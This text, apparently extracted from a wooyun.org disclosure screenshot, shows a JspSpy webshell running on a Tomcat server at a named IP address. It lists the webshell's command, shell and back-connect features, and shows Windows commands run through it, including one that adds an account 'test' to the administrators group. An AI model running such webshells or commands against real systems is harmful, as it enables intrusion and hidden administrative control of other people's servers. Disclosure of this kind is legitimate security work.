 /manager
JspSpy
211.64.8.40:8080/test/index.jsp
211.64.8.40:8080 (211.64.8.40) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Program Files/metadata/proone/Server/Tomcat/webapps/test/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net1 localgroup administrators test /add
Execute
命令成功完成。
Don't break my heart~
www.wooyun.org